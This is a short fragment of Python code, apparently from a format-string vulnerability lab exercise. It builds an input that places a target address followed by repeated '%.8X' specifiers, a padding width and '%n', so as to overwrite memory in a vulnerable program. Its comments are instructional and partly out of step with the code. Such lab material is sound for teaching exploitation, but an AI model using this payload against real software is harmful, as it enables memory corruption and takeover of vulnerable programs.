 8 # This line shows how to store a 4-byte integer at offset
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[4:8]  =  ("AAAA").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s="%.8X"*62 + "%.19980X" + "%n";
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[4:4+len(fmt)] = fmt